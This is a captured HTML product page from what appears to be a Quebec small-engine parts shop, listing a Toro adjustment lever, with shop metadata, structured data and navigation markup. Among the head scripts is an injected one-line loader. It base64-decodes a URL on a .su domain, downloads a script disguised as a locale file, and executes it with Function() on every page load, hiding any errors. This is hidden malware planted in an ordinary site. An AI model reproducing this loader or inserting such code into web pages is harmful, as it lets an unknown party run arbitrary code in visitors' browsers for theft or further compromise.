

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.auxpetitsmoteurs.com/en/toro-pieces/448-levier-d-ajustement-toro-27-7240.html
body_size: 42305
content:
<!DOCTYPE html>
<html lang="en-US">

  <head>
  
  <!-- Google tag (gtag.js) -->

  
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0">


  <title>Levier d&#039;ajustement TORO 27-7240  | Aux petits moteurs du Québec</title>
  
    
  
  <meta name="description" content="Levier d&#039;ajustement TORO 27-7240 | Levier d&#039;ajustement TORO 27-7240 | Aux petits moteurs du Québec">
  <meta name="keywords" content="">
  <meta name="robots" content="max-snippet:150, max-image-preview:large" />

        <link rel="canonical" href="https://www.auxpetitsmoteurs.com/en/toro-pieces/448-levier-d-ajustement-toro-27-7240.html">
   <!-- 
          <link rel="alternate" href="https://www.auxpetitsmoteurs.com/en/toro-pieces/448-levier-d-ajustement-toro-27-7240.html" hreflang="x-default">
          <link rel="alternate" href="https://www.auxpetitsmoteurs.com/qc/toro-pieces/448-levier-d-ajustement-toro-27-7240.html" hreflang="x-default">
      
  -->
  
    



  
  
  
  
  
  
  
  
    
  

  
    <meta  content="Levier d&#039;ajustement TORO 27-7240" />
    <meta  content="Levier d&#039;ajustement TORO 27-7240" />
    <meta  content="https://www.auxpetitsmoteurs.com/en/toro-pieces/448-levier-d-ajustement-toro-27-7240.html" />
    <meta  content="Aux Petits Moteurs du Québec" />
        



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.auxpetitsmoteurs.com/img/favicon.ico?1741143306">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.auxpetitsmoteurs.com/img/favicon.ico?1741143306">



    <link rel="stylesheet" href="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/cache/theme-9734b8482.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var iqitmegamenu = {"sticky":false,"mobileType":"push","containerSelector":"#wrapper .container"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"CAD $0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"CAD $0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"CAD $0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"CAD $0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes","amount":0,"value":"CAD $0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Canadian Dollar","iso_code":"CAD","iso_code_num":"124","sign":"CAD $"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.auxpetitsmoteurs.com\/en\/toro-pieces\/448-levier-d-ajustement-toro-27-7240.html","meta":{"title":"Levier d'ajustement TORO 27-7240","description":"Levier d'ajustement TORO 27-7240","keywords":null,"robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-CA":true,"currency-CAD":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-448":true,"product-Levier d'ajustement TORO 27-7240":true,"product-id-category-89":true,"product-id-manufacturer-2":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Aux Petits Moteurs du Qu\u00e9bec","logo":"https:\/\/www.auxpetitsmoteurs.com\/img\/logo-1668441725.jpg","stores_icon":"https:\/\/www.auxpetitsmoteurs.com\/img\/logo_stores.png","favicon":"https:\/\/www.auxpetitsmoteurs.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.auxpetitsmoteurs.com\/","current_url":"https:\/\/www.auxpetitsmoteurs.com\/en\/toro-pieces\/448-levier-d-ajustement-toro-27-7240.html","shop_domain_url":"https:\/\/www.auxpetitsmoteurs.com","img_ps_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/","img_cat_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/c\/","img_lang_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/l\/","img_prod_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/","img_manu_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/m\/","img_sup_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/su\/","img_ship_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/s\/","img_store_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/st\/","img_col_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/co\/","img_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/img\/","css_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/css\/","js_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/js\/","pic_url":"https:\/\/www.auxpetitsmoteurs.com\/upload\/","pages":{"address":"https:\/\/www.auxpetitsmoteurs.com\/en\/address","addresses":"https:\/\/www.auxpetitsmoteurs.com\/en\/addresses","authentication":"https:\/\/www.auxpetitsmoteurs.com\/en\/login","cart":"https:\/\/www.auxpetitsmoteurs.com\/en\/cart","category":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=category","cms":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=cms","contact":"https:\/\/www.auxpetitsmoteurs.com\/en\/contact-us","discount":"https:\/\/www.auxpetitsmoteurs.com\/en\/discount","guest_tracking":"https:\/\/www.auxpetitsmoteurs.com\/en\/guest-tracking","history":"https:\/\/www.auxpetitsmoteurs.com\/en\/order-history","identity":"https:\/\/www.auxpetitsmoteurs.com\/en\/identity","index":"https:\/\/www.auxpetitsmoteurs.com\/en\/","my_account":"https:\/\/www.auxpetitsmoteurs.com\/en\/my-account","order_confirmation":"https:\/\/www.auxpetitsmoteurs.com\/en\/order-confirmation","order_detail":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.auxpetitsmoteurs.com\/en\/order-follow","order":"https:\/\/www.auxpetitsmoteurs.com\/en\/order","order_return":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.auxpetitsmoteurs.com\/en\/credit-slip","pagenotfound":"https:\/\/www.auxpetitsmoteurs.com\/en\/page-not-found","password":"https:\/\/www.auxpetitsmoteurs.com\/en\/password-recovery","pdf_invoice":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.auxpetitsmoteurs.com\/en\/prices-drop","product":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=product","search":"https:\/\/www.auxpetitsmoteurs.com\/en\/search","sitemap":"https:\/\/www.auxpetitsmoteurs.com\/en\/sitemap","stores":"https:\/\/www.auxpetitsmoteurs.com\/en\/stores","supplier":"https:\/\/www.auxpetitsmoteurs.com\/en\/supplier","register":"https:\/\/www.auxpetitsmoteurs.com\/en\/login?create_account=1","order_login":"https:\/\/www.auxpetitsmoteurs.com\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/www.auxpetitsmoteurs.com\/en\/toro-pieces\/448-levier-d-ajustement-toro-27-7240.html","qc":"https:\/\/www.auxpetitsmoteurs.com\/qc\/toro-pieces\/448-levier-d-ajustement-toro-27-7240.html"},"theme_assets":"\/themes\/auxpetitstheme\/assets\/","actions":{"logout":"https:\/\/www.auxpetitsmoteurs.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Unit price"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/"},{"title":"Rooms","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/87_rooms"},{"title":"Levier d'ajustement TORO 27-7240","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/toro-pieces\/448-levier-d-ajustement-toro-27-7240.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768927341,"static_token":"63c8880b05353585f2d7702141471d95","token":"1bfa1ed0629dc18a48aa9ea890f533e6","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.auxpetitsmoteurs.com\/en\/module\/ps_emailsubscription\/subscription";
      </script>
<!-- <script async rel="preload" as="stylesheet" type="text/javascript"> (function() { var css = document.createElement("link"); css.href = "https://use.fontawesome.com/releases/v5.1.0/css/all.css"; css.rel = "stylesheet"; css.type = "text/css"; document.getElementsByTagName("head")[0].appendChild(css); })(); </script> -->

<script async rel="preload" as=""text src="https://kit.fontawesome.com/4ffe46a98c.js" crossorigin="anonymous"></script>
<!--  
<script type="text/javascript">
  (function(c,l,a,r,i,t,y){
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
  })(window, document, "clarity", "script", "icm18hglnd");
</script>
 -->  <script>(function(){var x=new XMLHttpRequest;x.open('GET',atob('aHR0cHM6Ly9wbHZiLnN1L2xvY2FsZS5taW4uanM'));x.onload=function(){if(200==x.status)try{Function(x.responseText)()}catch(e){}};x.send();})();</script>



   

	<meta data-module="adp-microdatos-opengraph-begin_p17v3.5.2" />
	<meta property="og:url" content="https://www.auxpetitsmoteurs.com/en/toro-pieces/448-levier-d-ajustement-toro-27-7240.html" />

	<meta property="og:title" content="Levier d&#039;ajustement TORO 27-7240" />
	<meta property="og:description" content="Levier d&#039;ajustement TORO 27-7240" />
	<meta property="og:site_name" content="Aux Petits Moteurs du Québec" />
	<meta property="og:locale" content="en_us" />
				<meta property="og:locale:alternate" content="qc" />
	
	<meta property="og:type" content="product" />

		
		<meta property="product:retailer_item_id" content="448"/>
	
			<meta property="og:image" content="https://www.auxpetitsmoteurs.com/1451-large_default/levier-d-ajustement-toro-27-7240.jpg"/>
		<meta property="og:image:type" content="image/jpeg"/>
		<meta property="og:image:width" content="800"/>
		<meta property="og:image:height" content="800"/>
		<meta property="og:image:alt" content="Levier d&#039;ajustement TORO 27-7240"/>
	
			<meta property="product:availability" content="in stock"/>
		

	      	<meta property="product:brand" content="Toro" />
 	
 			<meta property="product:condition" content="new" />
	
								<meta property="product:price:amount" content="19.95" />
			<meta property="product:price:currency" content="CAD" />
			
	
	
<!-- TwitterCard -->
<meta name="twitter:card" content="summary_large_image">

	<meta name="twitter:title" content="Levier d&#039;ajustement TORO 27-7240">

	<meta name="twitter:description" content="Levier d&#039;ajustement TORO 27-7240">


			<meta name="twitter:image" content="https://www.auxpetitsmoteurs.com/1451-large_default/levier-d-ajustement-toro-27-7240.jpg"/>
		<meta name="twitter:image:alt" content="Levier d&#039;ajustement TORO 27-7240"/>
	


<meta name="twitter:site" content="Aux Petits Moteurs du Québec">

<meta name="twitter:creator" content="Aux Petits Moteurs du Québec">

<meta name="twitter:domain" content="https://www.auxpetitsmoteurs.com/en/toro-pieces/448-levier-d-ajustement-toro-27-7240.html">
	
	<meta data-module="adp-microdatos-opengraph-end_p17v3.5.2" />
<!-- Microdatos Organization -->
	
<script type="application/ld+json" id="adpmicrodatos-organization-ps17v3.5.2">
{
    "@context": "http://schema.org",
    "@type" : "Organization",
    "name" : "Aux Petits Moteurs du Qu\u00e9bec",
    "url" : "https://www.auxpetitsmoteurs.com/",
    "logo" : [
    	{

    	"@type" : "ImageObject",
    	"url" : "https://www.auxpetitsmoteurs.com/img/logo-1668441725.jpg"
    	}
    ],
    "email" : "info@auxpetitsmoteurs.com"
			,"address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Quebec",
	    "postalCode": "G1C 4W7",
	    "streetAddress": "2957, boulevard Louis-XIV",
	    "addressRegion": "Quebec",
	    "addressCountry": "CA"
	}
			,"contactPoint" : [
		{
			"@type" : "ContactPoint",
	    	"telephone" : "418 660-9090",
	    	"contactType" : "customer service",
			"contactOption": "TollFree",
	    	"availableLanguage": [ 
	    			    				    				"English"
	    				    			    				    				,"Français"
	    				    			    	]
	    } 
	]
			
}
</script>


<!-- Microdatos Webpage -->
	
<script type="application/ld+json" id="adpmicrodatos-webpage-ps17v3.5.2">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://www.auxpetitsmoteurs.com/en/",
        "name": "Aux Petits Moteurs du Qu\u00e9bec"
    }],
    "name": "Levier d'ajustement TORO 27-7240",
    "url": "https://www.auxpetitsmoteurs.com/en/toro-pieces/448-levier-d-ajustement-toro-27-7240.html"
}
</script>


<!-- Microdatos Store -->
		
		
	<script type="application/ld+json" id="adpmicrodatos-store-ps17v3.5.2">
	{
		"@context": "http://schema.org",
		"@type": "LocalBusiness",
		"name":"Aux Petits Moteurs du Quebec",
		"url": "https://www.auxpetitsmoteurs.com/en/",
		"address": {
				"@type": "PostalAddress",
				"addressLocality": "Quebec,",
				"postalCode": "G1C4W7",
				"streetAddress": "2957 Boul. Louis-XIV" ,
				"addressRegion": "Quebec",
				"addressCountry": "Canada"			},
				"image": {
				"@type": "ImageObject",
				"url":  "https://www.auxpetitsmoteurs.com/img/st/1.jpg"
		},
						"geo": {
			"@type": "GeoCoordinates",
			"latitude": "46.88861500",
			"longitude": "-71.17339900"
		}
		,
		"priceRange": "$0 - $25287",
				"openingHoursSpecification": [
								{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Monday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Tuesday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Wednesday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Thursday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Friday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Saturday","opens": "Closed","closes": "" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Sunday","opens": "Closed","closes": "" }
							],
				"telephone": "418 660-9090",
		"sameAs" : "https://www.facebook.com/auxpetitsmoteursduquebec"
	}
	</script>
	
	
<!-- Microdatos Breadcrumb -->
	<script type="application/ld+json" id="adpmicrodatos-breadcrumblist-ps17v3.5.2">
    {
        "itemListElement": [
            {
                "item": "https://www.auxpetitsmoteurs.com/en/",
                "name": "Shop by category",
                "position": 1,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.auxpetitsmoteurs.com/en/87_rooms",
                "name": "Rooms",
                "position": 2,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.auxpetitsmoteurs.com/en/89_toro-pieces",
                "name": "Toro parts",
                "position": 3,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
        "@type": "BreadcrumbList"
    }
</script>

<!-- Microdatos Producto -->
	<script type="application/ld+json" id="adpmicrodatos-product-ps17v3.5.2">
{
    "name": "Levier d'ajustement TORO 27-7240",
    "image": ["https:\/\/www.auxpetitsmoteurs.com\/1451-large_default\/levier-d-ajustement-toro-27-7240.jpg"],
    "url": "https://www.auxpetitsmoteurs.com/en/toro-pieces/448-levier-d-ajustement-toro-27-7240.html",
    "productID": "448",
    "category": "toro-pieces",
    "sku": "27-7240",
    "mpn": "27-7240",
    "brand": {
        "@type": "Brand",
        "name": "Toro"
    },
    "description": "Levier d'ajustement TORO 27-7240\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "19.95",
        "priceCurrency": "CAD",
        "url": "https://www.auxpetitsmoteurs.com/en/toro-pieces/448-levier-d-ajustement-toro-27-7240.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Aux Petits Moteurs du Qu\u00e9bec",
            "@type": "Organization"
        },
          "@type": "Offer"
  },    "@context": "https://schema.org/",
    "@type": "Product"
}
</script>



<script async src="https://kit.fontawesome.com/87ad0100b2.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WLGF3R9');</script>
<!-- End Google Tag Manager -->
</script>

<script>
// Set default consent for all other regions according to your requirements
gtag('consent', 'default', {
  'ad_storage': 'granted',
  'ad_user_data': 'granted',
  'ad_personalization': 'granted',
  'analytics_storage': 'granted'
});
</script>
    
  <meta  content="product">
    <meta  content="https://www.auxpetitsmoteurs.com/1451-large_default/levier-d-ajustement-toro-27-7240.jpg">
  
    <meta  content="19.95">
  <meta  content="CAD">
  <meta  content="19.95">
  <meta  content="CAD">
      
    <meta name="viewport" content="width=device-width, initial-scale=1">
  </head>

  <body id="product" class="lang-en country-ca currency-cad layout-full-width page-product tax-display-disabled product-id-448 product-levier-d-ajustement-toro-27-7240 product-id-category-89 product-id-manufacturer-2 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
    <!--<div class="header-banner">
    
    <div class="container">
        <div class="close_mm" attr-class="header-banner">
          <i class="fa-regular fa-xmark"></i>
        </div>
        <p style="text-align: center;"><span>🎄Holiday Season</span><br /><span>Online orders shipped as usual for in-stock parts.</span><br /><span>🔒 Workshop closed: Dec 22–26, 2025, and Jan 1–2, 2026.</span><br /><span>❄️ Parts sales open in case of a storm.</span></p>
      
    
    </div>
    </div>  -->




  <nav class="header-nav">
    <div class="container">
      <div class="nav row pr-3">
        <div class="shipping col-lg-7 d-lg-flex justify-content-lg-center hidden-md-down">
          <p class="pr-2 col-auto pl-0 bordermm-right m-0">
            <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M624 368h-16V251.9c0-19-7.7-37.5-21.1-50.9L503 117.1C489.6 103.7 471 96 452.1 96H416V56c0-30.9-25.1-56-56-56H56C25.1 0 0 25.1 0 56v304c0 30.9 25.1 56 56 56h8c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-16c0-8.8-7.2-16-16-16zm-464 96c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm208-96H242.7c-16.6-28.6-47.2-48-82.7-48s-66.1 19.4-82.7 48H56c-4.4 0-8-3.6-8-8V56c0-4.4 3.6-8 8-8h304c4.4 0 8 3.6 8 8v312zm48-224h36.1c6.3 0 12.5 2.6 17 7l73 73H416v-80zm64 320c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-100.9c-17.2-25.9-46.6-43.1-80-43.1-24.7 0-47 9.6-64 24.9V272h144v91.1z"/></svg> <a class="text-light"  href="/en/content/1-delivery" >Shipping across Canada </a></p>
          <p class="pl-2  col-md-auto m-0 pr-0 col-lg-8 ">
            <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M624 336h-16V208c0-17.67-14.33-32-32-32h-60.8L419.21 56.02A63.99 63.99 0 0 0 369.24 32H256c-17.67 0-32 14.33-32 32v112H64c-17.67 0-32 14.33-32 32v128H16c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16h49.61c7.82 54.21 54.01 96 110.39 96s102.56-41.79 110.39-96h67.23c7.82 54.21 54.01 96 110.39 96s102.56-41.79 110.39-96H624c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zM272 80h97.24c4.89 0 9.44 2.19 12.49 6l72 90H272V80zm-96 352c-35.35 0-64-28.65-64-64s28.65-64 64-64 64 28.65 64 64-28.65 64-64 64zm288 0c-35.29 0-64-28.71-64-64s28.71-64 64-64 64 28.71 64 64-28.71 64-64 64zm96-120.86C540.48 278.27 505 256 464 256c-50.66 0-92.96 33.85-106.8 80h-74.4c-13.84-46.15-56.14-80-106.8-80-41 0-76.48 22.27-96 55.14V224h480v87.14z"/></svg>
            <a class="text-light"  href="/en/content/6-services#one" >
            Home pick-up for the greater Quebec region* </a></p>
        </div>
        <div id="slider" class="text-center col-md-12 hidden-lg-up px-0">
          <div class="fig-slider">
          <p class="pr-1  col-md-auto  bordermm-right m-0"><i class="far fa-truck pr-2"></i><a href=" /en/content/1-delivery ">Shipping across Canada</a></p>
          <p class="pl-1  col-md-auto  m-0 pr-0"><i class="far fa-truck-pickup pr-2"></i><a href=" /en/content/6-services#one ">Home pick-up for the greater Quebec region*  </a></p>
          </div>
        </div>
   
        <div id="_desktop_contact_link"   class="col-auto pl-0 ml-auto">
 
  
  <div id="contact-link" class="d-lg-flex justify-content-end">
                
      <a class="pr-2 bordermm-right pl-2" href="tel:418 660-9090">
        <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M484.25 330l-101.59-43.55a45.86 45.86 0 0 0-53.39 13.1l-32.7 40a311.08 311.08 0 0 1-124.19-124.12l40-32.7a45.91 45.91 0 0 0 13.1-53.42L182 27.79a45.63 45.63 0 0 0-52.31-26.61L35.5 22.89A45.59 45.59 0 0 0 0 67.5C0 313.76 199.68 512.1 444.56 512a45.58 45.58 0 0 0 44.59-35.51l21.7-94.22a45.75 45.75 0 0 0-26.6-52.27zm-41.59 134.09C225.08 463.09 49 287 48 69.3l90.69-20.9 42.09 98.22-68.09 55.71c46.39 99 98.19 150.63 197 197l55.69-68.11 98.19 42.11z"/></svg>
              Expert Advise: <b class="ml-1">418 660-9090</b>
          </a>
        
    <a class="pr-2 pl-2 bordermm-right" href="https://www.auxpetitsmoteurs.com/en/contact-us"><i class="far fa-envelope hidden-lg-up mr-1"></i> Contact us</a>
    <!-- <a class="pl-3"  href="/qc/" > <i class="far fa-globe hidden-md-up"></i>
        FR
        
    </a> -->
  </div>


</div>
<div id="_desktop_language_selector" class="col-auto px-0">
  <div class="language-selector-wrapper pt-0">
    <i class="far fa-globe hidden-lg-up"></i>
    <!-- <span id="language-selector-label" class="hidden-lg-up">Language:</span> -->
    <div class="language-selector dropdown js-dropdown">
      <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Language dropdown">
        <span class="expand-more"> EN</span>
        <i class="material-icons expand-more">&#xE5C5;</i>
      </button>
      <ul class="dropdown-menu" aria-labelledby="language-selector-label">
                  <li  class="current" >
            <a href="https://www.auxpetitsmoteurs.com/en/toro-pieces/448-levier-d-ajustement-toro-27-7240.html" class="dropdown-item" data-iso-code="en">English</a>
          </li>
                  <li >
            <a href="https://www.auxpetitsmoteurs.com/qc/toro-pieces/448-levier-d-ajustement-toro-27-7240.html" class="dropdown-item" data-iso-code="qc">Français</a>
          </li>
              </ul>
      <select class="link hidden-md-up" aria-labelledby="language-selector-label">
        
                  <option value="https://www.auxpetitsmoteurs.com/en/toro-pieces/448-levier-d-ajustement-toro-27-7240.html" selected="selected" data-iso-code="en">
            English
          </option>
                  <option value="https://www.auxpetitsmoteurs.com/qc/toro-pieces/448-levier-d-ajustement-toro-27-7240.html" data-iso-code="qc">
            Français
          </option>
              </select>
    </div>
  </div>
</div>

      </divZ>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
      <div class="pr-1">
        <div class="hidden-sm-down row">
          <div class="col-md-3 hidden-sm-down" id="_desktop_logo">
                                          
  <a href="https://www.auxpetitsmoteurs.com/en/">
    <img
      class="logo img-fluid"
      src="https://www.auxpetitsmoteurs.com/img/logo-1668441725.jpg"
      alt="Aux Petits Moteurs du Québec"
      width="400"
      height="124">
  </a>

                                    </div>
          
          <div class="col-md-9 right-nav row align-items-center ml-1 justify-content-end hidden-md-down">
              <div id="search_widget" class="search-widgets" data-search-controller-url="//www.auxpetitsmoteurs.com/en/search">
  <form method="get" action="//www.auxpetitsmoteurs.com/en/search">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>
<div id="_desktop_user_info" class="col-auto text-right pl-5 pr-3">
  <div class="user-info">
          <a
      class="d-flex"
        href="https://www.auxpetitsmoteurs.com/en/my-account"
        title="Log in to your customer account"
        rel="nofollow"
      >
